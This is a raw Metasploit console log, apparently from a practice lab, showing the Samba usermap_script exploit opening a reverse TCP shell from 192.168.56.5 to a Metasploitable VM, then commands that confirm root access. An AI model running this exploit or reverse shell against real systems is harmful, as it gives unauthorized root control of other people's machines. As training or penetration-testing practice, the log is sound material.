 msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.56.5:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 9eDIaUOHfSrS1xKk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "9eDIaUOHfSrS1xKk\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.56.5:4444 -> 192.168.56.7:40587) at 2019-07-16 15
:14:41 +0800
hostname
metasploitable
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:a6:e2:a0 brd ff:ff:ff:ff:ff:ff
    inet 192.168.56.7/24 brd 192.168.56.255 scope global eth0
    inet6 fe80::a00:27ff:fea6:e2a0/64 scope link
       valid_lft forever preferred_lft forever
id
uid=0(root) gid=0(root)